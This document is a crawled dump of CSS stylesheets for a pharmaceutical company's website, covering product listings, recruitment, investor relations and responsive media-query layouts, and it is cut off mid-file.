.pr-list .top{display:flex;justify-content:space-between;align-items:center;margin-bottom:40px;}
.pr-list .top .total{font-size:20px;font-weight:500;color: #242424;}
.pr-list .top .cate ul{display:flex;margin:0 -15px;}
.pr-list .top .cate ul li{position:relative;padding:0 15px;}
.pr-list .top .cate ul li:after{content:'';width:1px;height:13px;background-color: #ddd;position: absolute;right:0;top:6px;}
.pr-list .top .cate ul li:last-child:after{display:none;}
.pr-list .top .cate ul li a{color: #686868;letter-spacing:-.025em;}
.pr-list .top .cate ul li.active a{color: #ff8b00;}
.pr-list .list ul{display:flex;flex-wrap:wrap;margin:0 -15px -50px;}
.pr-list .list ul li{width:25%;padding:0 15px;margin-bottom:50px;}
.pr-list .list ul li .pic {position:relative; height:0; padding-bottom:100%; overflow:hidden;border-radius:15px;}
.pr-list .list ul li .pic img {position:absolute; top:50%; left:0; transform:translateY(-50%); width:100% !important; height:100% !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
.pr-list .list ul li .pic .more{display:flex;justify-content:center;align-items:center;position: absolute;left:0;bottom:0;right:0;height:50px;font-size:17px;font-weight:600;color: #fff;background-color: #ff5300;transition:.3s;opacity:0;}
.pr-list .list ul li a:hover .pic .more{opacity:1;}
.pr-list .list ul li .wrap{margin-top:15px;padding:0 20px;}
.pr-list .list ul li .wrap .category{margin-bottom:5px;font-size:15px;letter-spacing:0;line-height:1.3em;}
.pr-list .list ul li .wrap .tit{font-size:20px;font-weight:700;letter-spacing:0;color: #242424;display: inline-block;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width:100%;}
.pr-list .list ul li .wrap .tt{font-size:15px;letter-spacing:0;color: #686868;display: inline-block;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width:100%;}

.detail-cate{position:relative;margin-bottom:60px;}
.detail-cate ul{display:flex;flex-wrap:wrap;}
.detail-cate ul li{width:16.6666%;}
.detail-cate ul li a{display:flex;justify-content:center;align-items:center;position:relative;text-align:center;height:60px;font-size:18px;color:#8d8d8d;line-height:1.2em;margin-left:-1px;margin-top:-1px;}
.detail-cate ul li a:after{content:'';width:100%;height:100%;border:1px solid #ddd;position: absolute;left:0;top:0;}
.detail-cate ul li a:before{content:'';width:100%;height:2px;background-color:#ff5300;position: absolute;left:0;bottom:0;z-index:1;opacity:0;}
.detail-cate ul li.active a{color: #ff5300;font-weight:600;}
.detail-cate ul li.active a:before{opacity:1;}

.pr-detail{padding-top:100px;}
.pr-detail .top-con{display:flex;margin-bottom:100px;}
.pr-detail .top-con .img{width:580px;margin-right:80px;}
.pr-detail .top-con .pic{position:relative; height:0; padding-bottom:100%; overflow:hidden;border-radius:15px;}
.pr-detail .top-con .pic img{position:absolute; top:50%; left:0; transform:translateY(-50%); width:100% !important; height:100% !important; max-width:100%; min-height:100%; object-fit:cover; transition:0.3s;}
/* .pr-detail .top-con .pic {position:relative; padding-bottom:100%;overflow:hidden;}
.pr-detail .top-con .pic img {position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); -ms-transform:translate(-50%,-50%); -webkit-transform:translate(-50%,-50%); width:auto !important; height:auto !important; max-width:100%; max-height:100%; object-fit:contain;} */
.pr-detail .top-con .tt-wrap{display:flex;justify-content:space-between;flex-direction:column;min-width:0;width:1%;flex:1 1 auto;letter-spacing:0;}
.pr-detail .top-con .tt-wrap .wrap{margin-bottom:40px;}
.pr-detail .top-con .tt-wrap .wrap .cate{margin-bottom:10px;line-height:1.4em;}
.pr-detail .top-con .tt-wrap .wrap .tit{position:relative;padding-bottom:30px;margin-bottom:35px;border-bottom:1px solid #ddd;font-size:30px;font-weight:700;line-height:1.3em;color:#242424;}
.pr-detail .top-con .tt-wrap .wrap .info dl{display:flex;font-size:18px;line-height:1.5em;margin-bottom:18px;}
.pr-detail .top-con .tt-wrap .wrap .info dl:last-child{margin-bottom:0;}
.pr-detail .top-con .tt-wrap .wrap .info dl dt{position:relative;padding-left:32px;width:145px;margin-right:20px;font-weight:600;color: #242424;}
.pr-detail .top-con .tt-wrap .wrap .info dl dt:before{content:'';position: absolute;left:0;top:7px;width:12px;height:12px;border-radius:50%;background-color: #fff;border:3px solid #ff5300;}
.pr-detail .top-con .tt-wrap .wrap .info dl dt:after{content:'';position: absolute;right:0;top:8px;width:1px;height:10px;background-color: #ddd;}
.pr-detail .top-con .tt-wrap .wrap .info dl dd{min-width:0;width:1%;flex:1 1 auto;}
.pr-detail .top-con .tt-wrap .btns ul{display:flex;margin:0 -10px;}
.pr-detail .top-con .tt-wrap .btns ul li{max-width:220px;width:100%;padding:0 10px;}
.pr-detail .top-con .tt-wrap .btns ul li a{display:flex;justify-content:center;align-items:center;height:60px;background-color: #ff5300;border-radius:10px;}
.pr-detail .top-con .tt-wrap .btns ul li a span{position:relative;padding-left:25px;font-size:18px;font-weight:500;color: #fff;}
.pr-detail .top-con .tt-wrap .btns ul li a span:before{content:'';position: absolute;left:0;top:5px;width:16px;height:16px;background:url('../images/sub/ic-detail-view.png')no-repeat 50% 50%/contain;}
.pr-detail .top-con .tt-wrap .btns ul li.type2 a{background-color: #ff8b00;}
.pr-detail .btm-con .title{position:relative;padding-bottom:13px;margin-bottom:20px;font-size:24px;font-weight:600;color: #242424;letter-spacing:0;line-height:1.4em;border-bottom:1px solid #ddd;}

.rnd .img{margin-bottom:65px;}
.rnd .tt{text-align:center;font-size:18px;line-height:1.78em;font-weight:500;}

.table01 table{border-spacing:0;width:100%;text-align:center;border-top:2px solid #242424;}
.table01 table th{background-color:#f8f8f8;font-size:18px;font-weight:600;color: #242424;height:60px;}
.table01 table td{line-height:1.56em;height:100px;}
.table01 table td strong{font-weight:500;}
.table01 table th,
.table01 table td{border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding:10px;}
.table01 table th:last-child,
.table01 table td:last-child{border-right:0;}

.btn-inq{display:flex;justify-content:center;aling-items:center;width:200px;height:50px;border-radius:25px;background-color: #ff8b00;border:none;color: #fff;font-size:18px;font-weight:500;margin:0 auto;cursor:pointer;}

.person .content{padding:100px 0;}
.person .content:nth-child(even){background-color: #f8f8f8;}
.person .content:first-child{padding-top:0;}
.person .content:last-child{padding-bottom:0;}
.person .content .radi-tit{display:flex;justify-content:center;align-items:center;width:200px;height:40px;margin:0 auto;background-color:#58585a;font-size:22px;font-weight:600;color: #fff;border-radius:20px;}
.person .content .radi-tit.type2{background-color: #ff5200;margin-bottom:60px;}
.person .content .radi-tit.type3{background-color: #ff8b00;}
.person .content .bd-box{position:relative;margin-top:-20px;z-index:-1;padding:50px;border:1px solid #ddd;text-align:center;}
.person .content .ability ul{display:flex;justify-content:space-between;margin:0 -30px;}
.person .content .ability ul li{position:relative;width:16.6666%;padding:0 30px;text-align:center;}
.person .content .ability ul li .box{border:1px solid #ff5200;border-radius:20px;overflow:hidden;background-color: #fff;height:100%;}
.person .content .ability ul li .box .tit{padding:8px 10px 6px;background-color:#ffede5;color: #ff5200;font-size:22px;font-weight:700;line-height:1em;border-bottom:1px solid #ff5200;}
.person .content .ability ul li .box .tit span{font-size:16px;font-weight:400;}
.person .content .ability ul li .box .wrap{padding:18px 10px;}
.person .content .ability ul li .box .wrap p{line-height:1.3em;margin-bottom:10px;}
.person .content .ability ul li .box .wrap p:last-child{margin-bottom:0;}
.person .content .ability ul li:after{content:'';position: absolute;right:-12px;top:50%;margin-top:-32px;width:25px;height:65px;background:url('../images/sub/person-arr1.png')no-repeat 50% 50%/contain;}
.person .content .ability ul li:nth-child(2):after{background-image:url('../images/sub/person-arr2.png');}
.person .content .ability ul li:nth-child(3):after{background-image:url('../images/sub/person-arr3.png');}
.person .content .ability ul li:nth-child(4):after{background-image:url('../images/sub/person-arr4.png');}
.person .content .ability ul li:nth-child(5):after{background-image:url('../images/sub/person-arr5.png');}
.person .content .ability ul li:last-child:after{display:none;}
.person .content .ability ul li:nth-child(2) .tit{background-color:#ffdccc;}
.person .content .ability ul li:nth-child(3) .tit{background-color:#ffba99;color: #fff;}
.person .content .ability ul li:nth-child(4) .tit{background-color:#ff9766;color: #fff;}
.person .content .ability ul li:nth-child(5) .tit{background-color:#ff7533;color: #fff;}
.person .content .ability ul li:nth-child(6) .tit{background-color:#ff5200;color: #fff;}

.welfare{padding:0 30px;}
.welfare ul{display:flex;flex-wrap:wrap;margin:0 -20px -60px;}
.welfare ul li{display:flex;align-items:center;width:50%;padding:0 20px;margin-bottom:60px;}
.welfare ul li .ic{display:flex;justify-content:center;align-items:center;width:160px;height:160px;margin-right:30px;border-radius:50%;border:7px solid #fff3e5;}
.welfare ul li .wrap{min-width:0;width:1%;flex:1 1 auto;}
.welfare ul li .wrap .tit{margin-bottom:5px;font-size:22px;font-weight:600;color: #242424;height:1.3em;}

.recruit .process{padding-bottom:100px;margin-bottom:100px;border-bottom:1px solid #ddd;}
.recruit .process ul{display:flex;margin:0 -20px;}
.recruit .process ul li{position:relative;width:20%;padding:0 20px;text-align:center;}
.recruit .process ul li:after{content:'';position: absolute;right:-12px;top:55px;width:23px;height:68px;background:url('../images/sub/process-arr.jpg')no-repeat 50% 50%/contain;}
.recruit .process ul li:last-child:after{display:none;}
.recruit .process ul li .ic{display:flex;justify-content:center;align-items:center;width:180px;height:180px;margin:0 auto;border:7px solid #ff8b00;border-radius:50%;}
.recruit .process ul li:nth-child(even) .ic{border-color:#ff5300;}
.recruit .process ul li .wrap{margin-top:15px;}
.recruit .process ul li .wrap .step{margin-bottom:5px;font-weight:600;color: #ff8b00;}
.recruit .process ul li:nth-child(even) .wrap .step{color: #ff5300;}
.recruit .process ul li .wrap .tit{margin-bottom:15px;line-height:1.2em;font-size:22px;font-weight:600;color: #242424;}
.recruit .process ul li .wrap .tit span{font-size:18px;font-weight:400;}
.recruit .process ul li .wrap .tt{line-height:1.5em;}

.rec-list{margin-bottom:60px;}
.rec-list ul{display:flex;flex-wrap:wrap;margin:0 -15px -60px;}
.rec-list ul li{width:33.3333%;padding:0 15px;margin-bottom:60px;}
.rec-list ul li a{display:block;position:relative;padding:40px 40px 35px;height:100%;background-color: #fff;transition:.3s;}
.rec-list ul li a:before{content:'';width:100%;height:100%;border:1px solid #ddd;position: absolute;left:0;top:0;z-index:1;}
.rec-list ul li a:after{content:'';position: absolute;right:40px;bottom:40px;width:24px;height:24px;background:url('../images/sub/ic-plus.png')no-repeat 50% 50%/contain;transition:.3s;}
.rec-list ul li a:hover:after{background-image:url('../images/sub/ic-plus-on.png');}
.rec-list ul li a:hover{box-shadow:0 0 20px rgba(0,0,0,.2);}
.rec-list ul li a .ing{display:flex;justify-content:center;align-items:center;width:80px;height:36px;margin-bottom:10px;border-radius:18px;color:#686868;background-color: #f8f8f8;font-weight:700;}
.rec-list ul li a .ing.active{color: #fff;background-color: #ff4e00;}
.rec-list ul li a .tit{margin-bottom:10px;font-size:24px;font-weight:600;color:#242424;line-height:1.33em;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.rec-list ul li a .tt{margin-bottom:20px;font-size:17px;line-height:1.3em;}
.rec-list ul li a .date p{font-size:15px;line-height:1.6em;color: #686868;}

.investor .content{margin-bottom:120px;}
.investor .content:last-child{margin-bottom:0;}
.investor .content .tit-wrap{padding:25px 30px;display:flex;align-items:center;background-color: #fcfcfc;border-top:2px solid #242424;border-bottom:1px solid #ddd;}
.investor .content .tit-wrap .wrap{min-width:0;width:1%;flex:1 1 auto;}
.investor .content .tit-wrap .wrap .tit{font-size: clamp(1.125rem, 0.9276rem + 0.7895vw, 1.875rem);color: #242424;font-weight:600;line-height:1.4em;}
.investor .content .tit-wrap .wrap .eng{font-size:14px;color: #ff8b00;line-height:1.4em;}
.investor .content .tit-wrap .more{position:relative;padding-right:17px;color: #666;font-size: clamp(0.875rem, 0.8092rem + 0.2632vw, 1.125rem);line-height:1.2em;font-weight:600;}
.investor .content .tit-wrap .more:after{content:'';width:8px;height:14px;background:url('/images/sub/ir-more-arr.png')no-repeat 100% 50%/contain;position: absolute;right:0;top:.2em;}
.investor .content .list ul li{display:flex;align-items:center;padding:20px 25px;border-bottom:1px solid #ddd;}
.investor .content .list ul li .wrap{min-width:0;width:1%;flex:1 1 auto;line-height:1.4em;}
.investor .content .list ul li .wrap .tit{font-size: clamp(0.875rem, 0.8092rem + 0.2632vw, 1.125rem);color: #242424;font-weight:600;display: inline-block;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;width:100%;}
.investor .content .list ul li .wrap .date{margin-top:5px;color: #666;font-size: clamp(0.75rem, 0.7171rem + 0.1316vw, 0.875rem);}
.investor .content .list ul li .btn-down{margin-left:40px;}
.investor .content .list ul li.none{display:block;text-align:center;padding:70px;}
.investor .content .graph{padding:40px 0;border-bottom:1px solid #ddd;text-align:center;}

.investor .content .bg-con{padding:75px 50px;border-radius:10px;background:url('/images/sub/ir-contact-bg.jpg')no-repeat 50% 50%/cover;color: #fff;}
.investor .content .bg-con .tt-wrap{padding-bottom:35px;margin-bottom:30px;border-bottom:1px solid rgba(255,255,255,.3);text-align:center;}
.investor .content .bg-con .tt-wrap .tit{margin-bottom:10px;font-size: clamp(1.125rem, 0.9276rem + 0.7895vw, 1.875rem);line-height:1.3em;font-weight:600;}
.investor .content .bg-con .tt-wrap .tt{line-height:1.63em;}
.investor .content .info{display:flex;justify-content:space-between;}
.investor .content .info dl{display:flex;font-size:14px;line-height:1.4em;}
.investor .content .info dl dt{position:relative;padding-left:30px;margin-right:10px;font-weight:600;}
.investor .content .info dl dt:before{content:'';width:20px;height:21px;background:url('/images/sub/ir-ic1.png')no-repeat 0 50%/contain;position: absolute;left:0;top:-.05em;}
.investor .content .info dl.st2 dt:before{background-image:url('/images/sub/ir-ic2.png');}
.investor .content .info dl.st3 dt:before{background-image:url('/images/sub/ir-ic3.png');}
.investor .content .info dl dd{}

.contri.edit{padding-top:95px;}
.contri.edit .title{margin-bottom:50px;text-align:center;font-size:35px;font-weight:600;line-height:1.2em;color: #242424;}
.contri.edit .top-tt{margin-bottom:50px;}
.contri.edit .top-con{margin-bottom:155px;}
.contri.edit .top-con .cnt{margin-bottom:55px;}
.contri.edit .top-con .cnt:last-child{margin-bottom:0;}
.doc-tit{position:relative;padding-left:30px;margin-bottom:35px;font-size:20px;line-height:1.5em;font-weight:600;color: #242424;}
.doc-tit:before{content:'';width:18px;height:18px;border:4px solid #ff8b00;border-radius:50%;position: absolute;left:0;top:.25em;}
.contri.edit .top-con .cnt .box{padding:25px 30px;border:1px solid #ddd;border-radius:16px;}


--- FILE ---
content_type: text/css
request_url: https://tdspharm.com/css/responsive.css?v=2025-01-20
body_size: 46250
content:
@charset "utf-8";
@media (max-width: 1660px) {
	#sub #wrapper{padding-top:80px;}
	/* header */
	#header:after{top:80px;}
	#header .contain{height:80px;padding:0 100px;}
	#header .sitelogo {top:20px; left:30px;}
	#header .sitelogo img{height:40px;}

	#gnb>ul {margin:0 -30px;} 
	#gnb>ul>li {padding:0 30px;}
	#gnb>ul>li>a {font-size:18px; line-height:80px;}
	#gnb .submenu ul>li{margin-bottom:7px;}
	#gnb .submenu ul>li>a{font-size:15px;}

	#header .lang {right:120px;}

	.btn-m-menu { width:80px; height:80px;}

	.sec1 .fp-tableCell,
	.sec2 .fp-tableCell,
	.sec3 .fp-tableCell,
	.sec4 .fp-tableCell,
	.sec5 .fp-tableCell,
	.sec6 .fp-tableCell{padding-top:80px;}
}

@media (max-width: 1300px) {
	/* footer */
	#footer {padding:30px 0;font-size:14px;}
	#footer .contain{display:block;}
	#footer .foot-logo{margin-right:0;margin-bottom:20px;}
	#footer .foot-logo img{height:45px;}
	#footer .foot-info{width:100%;padding-top:0;}
	#footer .foot-info address .bar{margin:0 10px;height:8px;}
	#footer .foot-info address p{font-size:13px;letter-spacing:-.075em;}
	#footer .foot-info .copy{font-size:12px;}
	#footer .foot-info .copy span{margin-right:5px;}
}

@media (max-width: 1230px) {
	#gnb{display:none;}
	
	.mobile-navigation{width:70%;}
	.mobile-navigation .logo{left:30px;top:20px;}
	.mobile-navigation .logo img{height:40px;}
	.mobile-navigation .close {width:80px; height:80px;}
	.mobile-navigation .inner{padding:80px 30px 30px;}
	.mobile-navigation .inner .nav-menu>ul>li{padding:20px 0;}
	.mobile-navigation .inner .nav-menu>ul>li>a{font-size:26px;}
	.mobile-navigation .inner .nav-menu>ul>li .submenu{margin-top:10px;}
	.mobile-navigation .inner .nav-menu>ul>li .submenu>ul{margin:0 -10px -5px;}
	.mobile-navigation .inner .nav-menu>ul>li .submenu>ul>li{padding:0 10px;margin-bottom:5px;}

	/* main */ 
	.main-visual .tt-wrap .txt1{margin-bottom:30px;font-size:42px;}
	.main-visual .tt-wrap .txt2{font-size:24px;}
	.main-visual .tt-wrap:after{top:65px;}
	.main-visual .tt-wrap .txt1:before{top:65px;}
	.main-visual .tt-wrap .txt1:after{top:65px;}
	.main-visual .vis-btn .wrap .dots{margin-right:20px;}
	.main-visual .vis-btn .wrap .dots .slick-dots{margin:0 -10px;}
	.main-visual .vis-btn .wrap .dots .slick-dots li{padding:0 10px;}
	
	.section .sec-tit{margin-bottom:45px;}
	.section .sec-tit .tit{font-size:36px;}
	.sec1 ul li .box{padding:30px 20px;}
	.sec1 ul li .box .ic{margin-bottom:20px;}
	.sec1 ul li .box .ic img{height:54px;}
	.sec1 ul li .box .tit{font-size:18px;}
	.sec1 ul li .box .more span{margin-left:10px;}

	.sec2 ul{margin:0 -10px;}
	.sec2 ul li{padding:0 10px;}
	.sec2 ul li a .tt-wrap{padding:15px 20px 0;}
	.sec2 ul li a .tt-wrap .tit{margin-bottom:10px;font-size:18px;}
	.sec2 ul li a .tt-wrap .tt{line-height:1.5em;}
	.sec2 ul li a .tt-wrap .more{max-width:140px;height:34px;border-radius:10px 10px 0 0;font-size:14px;}
	.sec2 ul li a .tt-wrap .more span{margin-left:10px;}

	.sec3 .sld .swiper-slide{max-width:360px;}
	.sec3 .sld .swiper-slide .con .inner .eng{margin-bottom:10px;font-size:12px;}
	.sec3 .sld .swiper-slide .con .inner .tit{font-size:24px;}
	.sec3 .sld .swiper-slide .con .inner .wrap{margin-top:15px;padding-top:15px;}
	.sec3 .sld .swiper-slide .con .inner .wrap:before{width:34px;height:2px;}
	.sec3 .sld .swiper-slide .con .inner .wrap .more{max-width:100px;height:34px;border-radius:17px;margin:25px auto 0;font-size:14px;}
	.sec3 .sld .slide-btn{width:40px;height:40px;background-size:18px;}
	.sec3 .sld .slide-btn.prev{margin-left:-205px;}
	.sec3 .sld .slide-btn.next{margin-right:-205px;}

	.sec4 .cate{margin-bottom:20px;}
	.sec4 .cate ul{margin:0 -5px;}
	.sec4 .cate ul li{max-width:130px;padding:0 5px;}
	.sec4 .cate ul li a{height:40px;border-radius:20px;font-size:15px;}
	.doc-more .btn{width:26px;height:26px;background-size:12px;}
	.main-investor{padding:0 60px;}
	.sec4 .doc-more{margin-right:60px;}
	.main-investor .slick-arrow{margin-top:-18px;width:36px;height:36px;background-size:15px;}
	.main-investor .slick-prev{left:-60px;}
	.main-investor .slick-next{right:-60px;}
	.main-investor .slick-list{padding-top:15px;margin:0 -10px;}
	.main-investor .item{padding:0 10px;}
	.main-investor .item .box{min-height:auto;padding:20px;border-radius:0 0 20px 0;}
	.main-investor .item .box:after{border-radius:0 0 20px 0;}
	.main-investor .item .box:hover{margin-top:-15px;}
	.main-investor .item .box .label{margin-bottom:10px;padding:0 5px;line-height:23px;font-size:12px;}
	.main-investor .item .box .tit{margin-bottom:0;font-size:16px;}
	.main-investor .item .box .tt{font-size:14px;}
	.main-investor .item .box .date{margin-top:20px;font-size:14px;}

	.sec5 ul{margin:0 -10px;}
	.sec5 ul li{padding:0 10px;}
	.sec5 ul li a{border-radius:0 0 20px 0;}
	.sec5 ul li a .tt-wrap{padding:20px;}
	.sec5 ul li a .tt-wrap .tit{font-size:24px;}
	.sec5 ul li a .tt-wrap .doc-more{right:20px;bottom:auto;top:20px;}
	
	.sec6 ul li .box{padding-bottom:0;}
	.sec6 ul li .box .inner{position:relative;transform:translate(0);padding:20px 20px;}
	.sec6 ul li .box .inner .ic{margin-bottom:15px;}
	.sec6 ul li .box .inner .ic img{height:50px;}
	.sec6 ul li .box .inner .tit{margin-bottom:10px;font-size:20px;}
	.sec6 ul li .box .more{display:none;}
	.sec6 ul li .box:hover .inner{margin-top:0}

	.scroll-top{width:50px;height:50px;}
	.scroll-top img{height:20px;}

	/* sub page */
	.sub-visual {height:250px;}
	.sub-visual .tt-wrap{margin-top:0;}
	.sub-visual .tt-wrap .tit{margin-bottom:15px;font-size:36px;}

	#lnb{margin:0 auto;}
	.lnb ul li a{height:50px;font-size:16px;}

	.sub-title{margin:60px 0 50px;}
	.sub-title h1{font-size:28px;}
	.recruit .btm-con .title{margin-bottom:50px;font-size:28px;}

	.contri.edit{padding-top:60px;}
	.contri.edit .title{margin-bottom:40px;font-size:28px;}
	.contri.edit .top-tt{margin-bottom:30px;}
	.contri.edit .top-con{margin-bottom:100px;}
	.contri.edit .top-con .cnt{margin-bottom:50px;}
	.doc-tit{/* padding-left:30px; */margin-bottom:20px;font-size:18px;}
	.doc-tit:before{/* width:18px;height:18px; *//* border-width:4px; *//* top:.25em; */}
	.contri.edit .top-con .cnt .box{padding:20px;/* border-radius:16px; */}

	.real-cont {padding:0 0 80px;}

	.ph .content{padding:80px 0;}
	.ph .con1 .cnt ul{margin:0 -15px;}
	.ph .con1 .cnt ul li{padding:0 15px;}
	.ph .con1 .cnt ul li .box{padding:30px 20px;}
	.ph .con1 .cnt ul li .box .tit{margin-bottom:20px;font-size:24px;}
	.ph .con1 .cnt ul li .box .ic{margin-bottom:20px;}
	.ph .con1 .cnt ul li .box .ic img{height:50px;}
	.ph .con1 .cnt ul li .box .tt{font-size:16px;}
	.ph .con2 .img{width:45%;}
	.ph .con2 .tt-wrap{width:55%;padding-left:40px;}
	.ph .con2 .tt-wrap .tit{margin-bottom:15px;font-size:20px;}
	.ph .con2 .tt-wrap .wrap p{margin-bottom:15px;font-size:16px;}
	.ph .con2 .tt-wrap .wrap p br{display:none;}
	.ph .con3 .title{font-size:28px;}
	.ph .con3 ul:before{top:75px;}
	.ph .con3 ul li .cc{width:150px;height:150px;margin:0 auto 15px;}
	.ph .con3 ul li .cc .ic{width:130px;height:130px;}
	.ph .con3 ul li .cc .ic img{height:65px;}
	.ph .con3 ul li .tit{margin-bottom:5px;font-size:18px;}
	
	.greeting .tt-wrap{margin-right:40px;}
	.greeting .tt-wrap .tit{margin-bottom:20px;font-size:20px;letter-spacing:-.05em;}
	.greeting .tt-wrap .wrap p{margin-bottom:15px;font-size:15px;}
	.greeting .tt-wrap .wrap p br{display:none;}
	.greeting .img-wrap{width:250px;}
	.greeting .img-wrap .ceo{margin-top:30px;font-size:15px;}
	.greeting .img-wrap .ceo .sign{margin-left:20px;}
	.greeting .img-wrap .ceo .sign img{height:24px;}

	.history .content .top-img{margin-bottom:40px;}
	.history .content .con{display:block;}
	.history .content .con .title{width:100%;font-size:32px;margin-bottom:30px;}
	.history .content .con .list{width:100%;}
	.history .content .con .list:before{left:80px;top:10px;height:98%;}
	.history .content .con .list .row{margin-bottom:30px;}
	.history .content .con .list .row .year{width:80px;font-size:20px;}
	.history .content .con .list .row .year:after{right:-8px;top:6px;width:16px;height:16px;}
	.history .content .con .list .row .info{padding-left:40px;}
	.history .content .con .list .row .info ul li .date{width:85px;font-size:16px;}

	.ci .content{display:block;margin-bottom:80px;}
	.ci .content .tt-wrap{margin-right:0;width:100%;}
	.ci .content .tt-wrap .tit{padding-left:20px;font-size:18px;margin-bottom:7px;}
	.ci .content .tt-wrap .tit:before{top:6px;width:13px;height:13px;border-width:3px;}
	.ci .content .tt-wrap .tt{padding-left:20px;}
	.ci .content .tt-wrap .tt br{display:none;}
	.ci .content .cnt{width:100%;padding-left:0;margin-top:20px;}
	.ci .content .cnt .img-wrap p{margin-top:10px;text-align:center;}

	.partner ul{margin:0 -10px -40px;}
	.partner ul li{padding:0 10px;margin-bottom:40px;}
	.partner ul li p{margin-top:10px;}

	.location .content{padding-bottom:40px;margin-bottom:40px;}
	.location .content .maps .root_daum_roughmap {height:300px !important;}
	.location .content .maps .root_daum_roughmap .wrap_map {height:300px !important;}
	.location .content .info{padding-left:40px;}
	.location .content .info .tit{margin-bottom:15px;font-size:20px;}
	.location .content .info .wrap{margin-bottom:40px;}
	.location .content .info .wrap dl{margin-bottom:10px;}
	.location .content .info .wrap dl dt{padding-left:25px;width:65px;margin-right:15px;font-size:16px;}
	.location .content .info .wrap dl dt:before{top:5px;}
	.location .content .info .wrap dl dt:after{top:7px;}
	.location .content .info .wrap dl dd br{display:none;}
	.location .content .info .btn{width:120px;height:36px;border-radius:18px;font-size:14px;}
	.location .content .info .btn span{margin-left:10px;}

	.pr-search{max-width:640px;margin:0 auto 40px;}
	.pr-search .wrap .txt{height:60px;padding:0 20px;font-size:16px;}
	.pr-search .wrap .txt::placeholcer{font-size:16px;}
	.pr-search .wrap .btn{width:60px;height:60px;}
	.pr-search .wrap .btn img{height:26px;}

	.name-cate .tit{width:120px;font-size:16px;}
	.name-cate .wrap .row ul li{margin-right:40px;}

	.pr-menu{margin-bottom:50px;}
	.pr-menu ul{margin:0 -5px;}
	.pr-menu ul li{max-width:130px;padding:0 5px;}
	.pr-menu ul li a{height:44px;border-radius:22px;font-size:16px;}

	.pr-list{padding-bottom:40px;}
	.pr-list .top{margin-bottom:20px;}
	.pr-list .top .total{font-size:18px;}
	.pr-list .top .cate ul{margin:0 -10px;}
	.pr-list .top .cate ul li{padding:0 10px;}
	.pr-list .top .cate ul li:after{height:10px;top:8px;}
	.pr-list .list ul{margin:0 -10px -35px;}
	.pr-list .list ul li{width:33.3333%;padding:0 10px;margin-bottom:35px;}
	.pr-list .list ul li .pic .more{height:36px;font-size:15px;}
	.pr-list .list ul li .wrap{padding:0}
	.pr-list .list ul li .wrap .category{font-size:14px;}
	.pr-list .list ul li .wrap .tit{font-size:16px;margin-bottom:-5px;}
	.pr-list .list ul li .wrap .tt{font-size:15px;}

	.detail-cate ul li a{height:50px;font-size:16px;}

	.pr-detail{padding-top:80px;}
	.pr-detail .top-con{margin-bottom:80px;}
	.pr-detail .top-con .img{width:350px;margin-right:50px;}
	.pr-detail .top-con .tt-wrap .wrap{margin-bottom:30px;}
	.pr-detail .top-con .tt-wrap .wrap .tit{padding-bottom:20px;margin-bottom:20px;font-size:24px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl{font-size:16px;margin-bottom:15px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dt{padding-left:20px;width:120px;margin-right:20px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dt:before{top:6px;width:10px;height:10px;border-width:2px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dt:after{top:8px;height:8px;}
	.pr-detail .top-con .tt-wrap .wrap .info dl dd{font-size:15px;}
	.pr-detail .top-con .tt-wrap .btns ul{margin:0 -5px;}
	.pr-detail .top-con .tt-wrap .btns ul li{max-width:160px;padding:0 5px;}
	.pr-detail .top-con .tt-wrap .btns ul li a{height:50px;border-radius:6px;}
	.pr-detail .top-con .tt-wrap .btns ul li a span{font-size:16px;}
	.pr-detail .top-con .tt-wrap .btns ul li a span:before{top:4px;}
	
	.rnd .img{margin-bottom:50px;}
	.rnd .tt{font-size:16px;}
	.rnd .tt br{display:none;}

	.table01 table th{font-size:15px;height:50px;}
	.table01 table td{height:auto;font-size:14px;}
	.table01 table td br{display:none;}

	.person .content{padding:80px 0;}
	.person .content .radi-tit{width:140px;height:36px;font-size:20px;border-radius:18px;padding-top:2px;}
	.person .content .radi-tit.type2{margin-bottom:50px;}
	.person .content .bd-box{margin-top:-18px;}
	.person .content .ability{padding:0 30px;}
	.person .content .ability ul{margin:0 -30px -20px;flex-wrap:wrap;}
	.person .content .ability ul li{width:33.3333%;margin-bottom:20px;}
	.person .content .ability ul li .box .tit{font-size:18px;line-height:1.3em;}
	.person .content .ability ul li .box .tit span{font-size:15px;}
	.person .content .ability ul li .box .wrap{padding:15px 10px;}
	.person .content .ability ul li .box .wrap p{margin-bottom:7px;}
	
	.welfare{padding:0;}
	.welfare ul{margin:0 -20px -40px;}
	.welfare ul li{margin-bottom:40px;}
	.welfare ul li .ic{width:120px;height:120px;border-width:5px;}
	.welfare ul li .ic img{height:50px;}
	.welfare ul li .wrap .tit{font-size:18px;}
	.welfare ul li .wrap .tt br{display:none;}

	.recruit .process{padding-bottom:80px;margin-bottom:80px;}
	/* .recruit .process ul{margin:0 -20px;}
	.recruit .process ul li{padding:0 20px;} */
	.recruit .process ul li:after{top:36px;height:30px;}
	.recruit .process ul li .ic{width:100px;height:100px;border-width:5px;}
	.recruit .process ul li .ic img{height:40px;}
	.recruit .process ul li .wrap{margin-top:10px;}
	.recruit .process ul li .wrap .step{margin-bottom:3px;font-size:14px;}
	.recruit .process ul li .wrap .tit{margin-bottom:8px;font-size:18px;}
	.recruit .process ul li .wrap .tit span{font-size:14px;margin-left:3px;}

	.rec-list{margin-bottom:40px;}
	.rec-list ul{margin:0 -10px -20px;}
	.rec-list ul li{padding:0 10px;margin-bottom:20px;}
	.rec-list ul li a{padding:20px;}
	.rec-list ul li a:after{right:20px;bottom:25px;width:20px;height:20px;}
	.rec-list ul li a .ing{width:60px;height:28px;margin-bottom:10px;border-radius:14px;font-size:14px;}
	.rec-list ul li a .tit{/* margin-bottom:10px; */font-size:18px;}
	.rec-list ul li a .tt{margin-bottom:15px;font-size:15px;}
	.rec-list ul li a .date p{font-size:13px;}

	/* .investor .content{margin-bottom:120px;}
	.investor .content .tit-wrap{padding:25px 30px;}
	.investor .content .tit-wrap .wrap .eng{font-size:14px;}
	.investor .content .tit-wrap .more{padding-right:17px;}
